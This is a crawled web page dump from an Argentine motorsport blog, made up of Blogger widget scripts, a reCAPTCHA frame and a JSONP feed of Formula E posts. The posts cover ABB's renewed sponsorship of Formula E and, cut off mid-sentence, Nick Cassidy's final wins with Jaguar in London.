'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg', 'url': 'https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7973921155192106730}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5-Z3r6LpuU4D7VNHT-5Kz0VQJ-BA:1767184425026', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vf7NVUj9nQA_ouYLksETHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767184427556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/feeds/posts/default/-/F%C3%B3rmula%20E?alt=json-in-script&max-results=3&callback=jQuery111006939531119629199_1767184424170&_=1767184424171
body_size: 10683
content:
// API callback
jQuery111006939531119629199_1767184424170({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020"},"updated":{"$t":"2025-12-30T22:25:47.571-03:00"},"category":[{"term":"Dakar"},{"term":"Argentinos en el exterior"},{"term":"Internacionales"},{"term":"MotoGP"},{"term":"Industria"},{"term":"Fórmula 1"},{"term":"Turismo Carretera"},{"term":"Rally Mundial"},{"term":"Motociclismo Nacional"},{"term":"Rally"},{"term":"Turismo Competición 2000"},{"term":"Rally Cross Country"},{"term":"Top Race"},{"term":"Lanzamientos"},{"term":"Turismo Nacional"},{"term":"WorldSBK"},{"term":"Autos"},{"term":"MXGP"},{"term":"Otras categorías"},{"term":"Clásicas"},{"term":"Rally Argentina"},{"term":"Marcas"},{"term":"Motos"},{"term":"Gran Turismo"},{"term":"WTCC"},{"term":"Eléctricos"},{"term":"Novedades"},{"term":"Súper TC2000"},{"term":"Fórmula E"},{"term":"MotoGP Argentina"},{"term":"NASCAR"},{"term":"Superdeportivos"},{"term":"MXGP Argentina"},{"term":"Codasur"},{"term":"F3 Sudamericana"},{"term":"Mundial de Rallycross"},{"term":"Motonáutica"},{"term":"Indycar Series"},{"term":"Superbike"},{"term":"ISDE"},{"term":"Enduro del Verano"},{"term":"AMA\/FIM Supercross"},{"term":"Notas y reportajes"},{"term":"WTCR"},{"term":"Mundial Enduro"},{"term":"TCR International Series"},{"term":"Exposiciones"},{"term":"TCR South America"},{"term":"Rallycross"},{"term":"Porsche"},{"term":"Karting"},{"term":"McLaren"},{"term":"Ferrari"},{"term":"Ducati"},{"term":"FIA WEC"},{"term":"F4 Sudamericana"},{"term":"Aston Martin"},{"term":"Moto3"},{"term":"Cobertura WRC"},{"term":"Videos"},{"term":"Lamborghini"},{"term":"BMW"},{"term":"Corporativas"},{"term":"Bugatti"},{"term":"Especial MotoGP"},{"term":"Nissan"},{"term":"MotoE"},{"term":"Mundial SuperEnduro"},{"term":"BMW Motorrad"},{"term":"Mercedes"},{"term":"Toyota"},{"term":"Hypercars"},{"term":"Honda Motor"},{"term":"Suzuki"},{"term":"Audi"},{"term":"Extreme E"},{"term":"Maserati"},{"term":"Volkswagen"},{"term":"Pininfarina"},{"term":"Ford"},{"term":"Silk Way Rally"},{"term":"Husqvarna"},{"term":"WorldSBK Argentina"},{"term":"Renault"},{"term":"Bentley"},{"term":"KTM"},{"term":"Royal Enfield"},{"term":"Honda"},{"term":"Lexus"},{"term":"Lotus"},{"term":"Peugeot"},{"term":"Benelli"},{"term":"Fiat"},{"term":"MINI"},{"term":"South American Rally Race"},{"term":"CFMOTO"},{"term":"Camiones"},{"term":"Citroën"},{"term":"Harley-Davison"},{"term":"Kawasaki"},{"term":"Mercedes-Benz Camiones y Buses"},{"term":"Motomel"},{"term":"Pilotos Vte. López"},{"term":"TCR WORLD TOUR"},{"term":"Yamaha"},{"term":"Zanella"},{"term":"Jaguar"},{"term":"Jeep"},{"term":"Sym"},{"term":"Alpine"},{"term":"Okinoi"},{"term":"Triumph Motorcycles"},{"term":"Chevrolet"},{"term":"DS Automobiles"},{"term":"Futuristas"},{"term":"GasGas"},{"term":"Gordon Murray Automotive"},{"term":"Iveco"},{"term":"Morgan"},{"term":"RAM"},{"term":"Alfa Romeo"},{"term":"Hyundai"},{"term":"Italdesign"},{"term":"Spyker"},{"term":"TCR Europe"},{"term":"AC Cobra"},{"term":"Aprilia"},{"term":"BYD"},{"term":"Bajaj"},{"term":"FIM Sand Races"},{"term":"Ginetta"},{"term":"Polestar"},{"term":"Scania"},{"term":"Subastas"},{"term":"TC Pick Up"},{"term":"Abarth"},{"term":"CUPRA"},{"term":"Can-Am"},{"term":"Ciclismo"},{"term":"Dendrobium"},{"term":"Enduro del Invierno"},{"term":"Fisker"},{"term":"Hennessey"},{"term":"INFINITI"},{"term":"Kia"},{"term":"Koenigsegg"},{"term":"MG Motor"},{"term":"Movilidad Sustentable"},{"term":"Pagani"},{"term":"Vespa"},{"term":"World Supercross"},{"term":"eSports"},{"term":"ŠKODA"},{"term":"Arc"},{"term":"BAC"},{"term":"Brabham"},{"term":"Buses"},{"term":"Caterham"},{"term":"Czinger"},{"term":"DEUS"},{"term":"FIA Fórmula 2"},{"term":"FIA Fórmula 3"},{"term":"FIM EWC"},{"term":"Gilera"},{"term":"IMSA"},{"term":"JAC Motors"},{"term":"Jannarelly"},{"term":"Keeway"},{"term":"Kymco"},{"term":"Lifan Motos"},{"term":"MV Agusta"},{"term":"Mitsubishi Motors"},{"term":"Mondial"},{"term":"Morbidelli"},{"term":"Moto Morini"},{"term":"Motocross"},{"term":"Nichols Cars"},{"term":"QJ MOTOR"},{"term":"RSE"},{"term":"Red Bull MotoGP Rookies Cup"},{"term":"Rimac"},{"term":"Rodin Cars"},{"term":"TC2000"},{"term":"Teknial"},{"term":"Travesías"},{"term":"Tushek"},{"term":"Volvo"},{"term":"Zenovo"},{"term":"ATS CORSA"},{"term":"Aiways"},{"term":"Aspark"},{"term":"Austro Daimler"},{"term":"Automobili Estrema"},{"term":"Automovilismo argentino"},{"term":"BIMOTA"},{"term":"Bermat"},{"term":"Beta Motorcycles"},{"term":"Bizzarrini"},{"term":"Ceccato"},{"term":"Corven"},{"term":"Cyan"},{"term":"Dacia"},{"term":"Daytona"},{"term":"Dodge"},{"term":"Dongfeng"},{"term":"Engler"},{"term":"F4 USA"},{"term":"Facundo Regalia"},{"term":"Ferrari 296 GT3 Daytona"},{"term":"Ferrari Challenge North America"},{"term":"Franco Paolini"},{"term":"Fórmula 4"},{"term":"Fórmula 4 Estados Unidos"},{"term":"GTDX"},{"term":"Hero"},{"term":"Hispano Suiza"},{"term":"Hurtan Automóviles"},{"term":"IMSA VP Racing SportsCar Challenge"},{"term":"KOVE"},{"term":"Karma"},{"term":"Lancia"},{"term":"Lincoln"},{"term":"Lister"},{"term":"Matías Pérez Companc"},{"term":"Mazda"},{"term":"Motoencuentros"},{"term":"Motori"},{"term":"Motoviajeros"},{"term":"NAWA"},{"term":"NIU"},{"term":"Nuuv"},{"term":"Offshore"},{"term":"Orbea"},{"term":"PAL-V"},{"term":"Pirelli"},{"term":"Piëch"},{"term":"Praga"},{"term":"Prodrive"},{"term":"Puritalia"},{"term":"Qooder"},{"term":"RVM"},{"term":"Radford Motors"},{"term":"Radical"},{"term":"Rieju"},{"term":"Road to Success"},{"term":"SX Champs Series"},{"term":"Salón Moto"},{"term":"Side by Side"},{"term":"Sport Prototipos"},{"term":"SuperSOCO"},{"term":"TVS"},{"term":"Torrot"},{"term":"Touring Superleggera"},{"term":"Utilitarios"},{"term":"VOLT"},{"term":"VUHL"},{"term":"White Motorcycle Concepts"},{"term":"YANGWANG"},{"term":"Zapp"}],"title":{"type":"text","$t":"RECTA PRINCIPAL"},"subtitle":{"type":"html","$t":"Sitio web con información de la industria automotriz, motovehículos y la actividad deportiva del mundo motor."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/F%C3%B3rmula+E?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/search\/label\/F%C3%B3rmula%20E"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/F%C3%B3rmula+E\/-\/F%C3%B3rmula+E?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"249"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-8841487577201325366"},"published":{"$t":"2025-08-13T21:10:00.001-03:00"},"updated":{"$t":"2025-08-13T21:10:09.849-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórmula E"}],"title":{"type":"text","$t":"La Fórmula E y ABB amplían su alianza estratégica global"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvaB_5WYr6U4MKEJkAAgHQmkI8Hiyfyt5c7ZFk40nyAFSt5pDHwjK_wBm_zJm-WpE7ZHLHafoejrDNYqFzeRpA54EcHPsViZEll5VylE7DZ0F8d0OYVO-aIQSFgtTbX6Al0W-s_4U7mxoW319WAXCyTkdXnefrFcPfi8-jOZIpWqXpseG_dngJpl0Ff_M\/s800\/FormE_grid2024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvaB_5WYr6U4MKEJkAAgHQmkI8Hiyfyt5c7ZFk40nyAFSt5pDHwjK_wBm_zJm-WpE7ZHLHafoejrDNYqFzeRpA54EcHPsViZEll5VylE7DZ0F8d0OYVO-aIQSFgtTbX6Al0W-s_4U7mxoW319WAXCyTkdXnefrFcPfi8-jOZIpWqXpseG_dngJpl0Ff_M\/s16000\/FormE_grid2024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe esta forma se refuerza la participación técnica de ABB en la serie, suministrando los cargadores de carrera, su software de gestión energética ABB Ability OPTIMAX® y la tecnología de alimentación ininterrumpida (SAI) en el deporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EABB\u003C\/b\u003E, líder tecnológico global en electrificación y automatización con más de 100 años de trayectoria en el país, y\u003Cb\u003E Fórmula E \u003C\/b\u003Eanunciaron la continuidad de su alianza estratégica, lo que le brinda a ABB una nueva oportunidad para promover el posicionamiento de su marca a través del \u003Cb\u003ECampeonato Mundial FIA de Fórmula E\u003C\/b\u003E, además de las tecnologías que ayudan a las industrias a superarse en velocidad, de forma más eficiente y limpia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9WkcaBWCMBbfTnTEbgewV4bemNz-2T8gUSodd-_2ieqa5ouW9y7tCoYXKDpLVdQCynY1NPuSy3cPGlK-JypWj0oYcDa0-dGJx5pN41Ly5yLBNHIKGnVKx3Ta8kDYXdYKPRWHQbzFFkHT3wZVjsWY8vPxup8K7ilHqUWLSWH_IFNA_QupSUWejLYwHQi2T\/s800\/ABB%20Formula%20E%202025%20wallpaper%202%20key%20visual.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9WkcaBWCMBbfTnTEbgewV4bemNz-2T8gUSodd-_2ieqa5ouW9y7tCoYXKDpLVdQCynY1NPuSy3cPGlK-JypWj0oYcDa0-dGJx5pN41Ly5yLBNHIKGnVKx3Ta8kDYXdYKPRWHQbzFFkHT3wZVjsWY8vPxup8K7ilHqUWLSWH_IFNA_QupSUWejLYwHQi2T\/s16000\/ABB%20Formula%20E%202025%20wallpaper%202%20key%20visual.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurante las últimas ocho temporadas, esta alianza proporcionó a ABB una plataforma de crecimiento para demostrar cómo la tecnología puede ayudar a las industrias a superarse en velocidad, conectar con clientes de todo el mundo e implementar sus propias soluciones en la serie para mejorar la fiabilidad y la eficiencia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EABB y la Fórmula E también trabajarán juntas para conectar con una nueva generación de aficionados, colaborando con influencers y creadores de contenido inesperados para contar historias atractivas que hagan tangibles y emocionantes las tecnologías avanzadas de electrificación y automatización.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrS3QwRacbX9TUFRDqWBF0nYI4EL9lyX21hDtzM_QsoFrNbDnUUo8ZZOoxmQsgtFfWUp4lR92A4qbNa9qbGSoHe-OjM5aKmWX3UwgmkriMoLyuSLMuVj_Wuu-RYNIVFMs57unwqGZQ8dZ4kHjwU1Qbm4vltRWmcM_JdBALplOvvpSPxcJMmNAOhVvRRfaR\/s673\/ABB%20Formula%20E%202024%20Season%2010%20-%2015-Large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"673\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrS3QwRacbX9TUFRDqWBF0nYI4EL9lyX21hDtzM_QsoFrNbDnUUo8ZZOoxmQsgtFfWUp4lR92A4qbNa9qbGSoHe-OjM5aKmWX3UwgmkriMoLyuSLMuVj_Wuu-RYNIVFMs57unwqGZQ8dZ4kHjwU1Qbm4vltRWmcM_JdBALplOvvpSPxcJMmNAOhVvRRfaR\/s16000\/ABB%20Formula%20E%202024%20Season%2010%20-%2015-Large.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPaco Liebrand\u003C\/b\u003E, Director de Marca de ABB, afirmó:\u003Ci\u003E “Nos complace continuar nuestra colaboración con la Fórmula E, que, al igual que ABB, aspira a un futuro más eficiente y limpio. La sinergia entre ambas organizaciones, sumada al atractivo global del Campeonato, lo convierte en una plataforma excelente para impulsar el posicionamiento de nuestra marca\u003C\/i\u003E”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E“Optimizaremos esta colaboración, asegurándonos de ofrecer contenido y activaciones que refuercen nuestro nuevo mensaje, generen familiaridad y cuenten la historia de ´Engineered to Outrun`”\u003C\/i\u003E, agregó Liebrand.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003ETiziana Di Gioia\u003C\/b\u003E, Directora de Ingresos de Fórmula E, añadió: \u003Ci\u003E“nuestra renovada colaboración con ABB demuestra el potencial comercial y los beneficios de la Fórmula E como plataforma global que impulsa el crecimiento tanto de la marca como del negocio. ABB, vio y sigue viendo un enorme valor en colaborar con el deporte del motor de más rápido crecimiento del planeta. A lo largo de ocho temporadas, ABB se integró profundamente en la experiencia de los aficionados, el ecosistema del deporte y nuestra narrativa de innovación. Este es un modelo de cómo deberían evolucionar los patrocinios modernos, basados en un propósito y una alineación cultural, pero medidos por su impacto”\u003C\/i\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM63Ctr3mqo3GzUuy5YpDiycRTp9tYq5TR9HRUeOZrvhfmsh-VDSRWS5e9yEAvZtj4FuSUpZGvn__af4NtW5LYrjGwhmaS7_4IYTnFLxrEAs_wJV7mT-DbGNoMB-htvUCCOYp9E4FisKW8VRnriKy_VGzMCSmBVNqpVl12l6S59UEzdBwzAcwvikZVHO_\/s800\/FormE_GEN3EVOSpecs2025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM63Ctr3mqo3GzUuy5YpDiycRTp9tYq5TR9HRUeOZrvhfmsh-VDSRWS5e9yEAvZtj4FuSUpZGvn__af4NtW5LYrjGwhmaS7_4IYTnFLxrEAs_wJV7mT-DbGNoMB-htvUCCOYp9E4FisKW8VRnriKy_VGzMCSmBVNqpVl12l6S59UEzdBwzAcwvikZVHO_\/s16000\/FormE_GEN3EVOSpecs2025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde que comenzó la colaboración en enero de 2018, la serie demostró repetidamente su capacidad para mostrar los beneficios de un importante desarrollo tecnológico. El fin del cambio de monoplaza a mitad de carrera, un aumento de potencia de \u003Cb\u003E150 kW\u003C\/b\u003E, velocidades máximas un 43 % superiores y un aumento de la recuperación de energía \u003Cb\u003Edel 15% al 50%\u003C\/b\u003E son indicios de hasta qué punto la tecnología de la Fórmula E siguió superando en rendimiento tanto dentro como fuera de la pista.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurante este período, ABB también siguió reforzando su participación técnica en la serie, suministrando los cargadores de carrera desde la 9.ª temporada e introduciendo su software de gestión energética ABB Ability OPTIMAX® (9.ª temporada) y la tecnología de alimentación ininterrumpida (SAI) (5.ª temporada) en el deporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa 12.ª temporada del Campeonato Mundial FIA de Fórmula E ABB 2025\/2026 arranca con las pruebas en Valencia a finales de octubre.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: Prensa ABB\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/8841487577201325366\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/08\/la-formula-y-abb-amplian-su-alianza-estrategica-global.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/8841487577201325366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/8841487577201325366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/08\/la-formula-y-abb-amplian-su-alianza-estrategica-global.html","title":"La Fórmula E y ABB amplían su alianza estratégica global"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvaB_5WYr6U4MKEJkAAgHQmkI8Hiyfyt5c7ZFk40nyAFSt5pDHwjK_wBm_zJm-WpE7ZHLHafoejrDNYqFzeRpA54EcHPsViZEll5VylE7DZ0F8d0OYVO-aIQSFgtTbX6Al0W-s_4U7mxoW319WAXCyTkdXnefrFcPfi8-jOZIpWqXpseG_dngJpl0Ff_M\/s72-c\/FormE_grid2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-7683721339743265752"},"published":{"$t":"2025-07-27T21:48:00.003-03:00"},"updated":{"$t":"2025-07-27T21:48:18.964-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórmula E"}],"title":{"type":"text","$t":"Nick Cassidy despide su etapa en Jaguar con doble victoria en Londres mientras Porsche se corona campeón"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiptOqJpgzBsUGYuyoXt61TKZohxPAjZYJDTdNrQhkBAMmijunCa6cWEmyUpJdIJAoU4U5VQamCA38IrHs7IKIiWkbUeKkzlKV19JSsral7BZMxDUM1-ERZix1SwwkM3EKs3lh6hyaTWMvPSLZFES94mNlXCn0rN9yus8FCkNrb5tj8Nbd_L-ABjUJpa2Tt\/s800\/eprix%20london1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiptOqJpgzBsUGYuyoXt61TKZohxPAjZYJDTdNrQhkBAMmijunCa6cWEmyUpJdIJAoU4U5VQamCA38IrHs7IKIiWkbUeKkzlKV19JSsral7BZMxDUM1-ERZix1SwwkM3EKs3lh6hyaTWMvPSLZFES94mNlXCn0rN9yus8FCkNrb5tj8Nbd_L-ABjUJpa2Tt\/s16000\/eprix%20london1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto neozelandés logró su tercera victoria consecutiva en la última carrera con Jaguar, mientras Porsche aseguró los títulos de equipos y fabricantes en la Fórmula E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENick Cassidy\u003C\/b\u003E cerró su ciclo en 